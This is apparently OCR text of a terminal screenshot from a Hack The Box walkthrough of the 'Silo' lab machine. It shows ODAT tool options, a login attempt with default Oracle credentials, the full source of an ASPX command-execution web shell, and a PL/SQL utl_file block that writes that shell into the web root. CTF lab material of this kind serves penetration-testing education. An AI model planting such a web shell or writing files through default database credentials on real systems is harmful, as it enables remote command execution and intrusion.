 Applications
Places
Terminal
Thu 20:22
1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
--getFile remotePath remoteFile localFile get a file from the remote database server
--putFile remotePath remoteFile localFile put a file to the remote database server
--removeFile remotePath remoteFile remove a file on the remote database server
--test-module test the module before use it
output configurations:
--no-color no color for output
--output-file OUTPUTFILE save results in this file
root@ippSec:~/htb/boxes/silo/odat# ./odat.py utlfile -s 10.10.10.82 -d XE -U scott -P tiger --putFile /temp
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script Language="c#" runat="
server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi = new ProcessStartInfo();psi.FileName = "cmd.exe";psi.Argu
ments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr = p.StandardOutput;string s =
stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, System.EventArgs e){Response.Write("<pre>");Response.Write(Server.HtmlEncode(Excut
eCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg"  runat="server" Width="
250px"></asp:TextBox><asp:Button id="testing" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" runat="server">Command:</
root@ippSec:~/htb/boxes/silo/shells# ls
cmdasp.aspx
root@ippSec:~/htb/boxes/silo/shells# cd ..
root@ippSec:~/htb/boxes/silo# ls
gobuster-root.txt nmap odat read-file shells write-file
root@ippSec:~/htb/boxes/silo# vim write-file
root@ippSec:~/htb/boxes/silo# cat write-file
declare
f utl_file.file_type;
s varchar(5000) := '<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO" %><script
Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi = new ProcessStartInfo();psi.FileNam
e = "cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute = false;Process p = Process.Start(psi);StreamReader stmrdr = p.Sta
ndardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void cmdExe_Click(object sender, System.EventArgs e){Response.Write("<pre>");Response.Write(S
erver.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg"
runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" run
at="server">Command:</asp:Label></form></body></HTML>';
begin
f := utl_file.fopen('/inetpub/wwwroot', 'CommentsWelcome.aspx','W');
utl_file.put_line(f,s);
utl_file.fclose(f);
end;
root@ippSec:~/htb/boxes/silo#
[HTB] 0:openvpn 1:recon- 2:bash* "ippSec" 20:22 02-Aug-18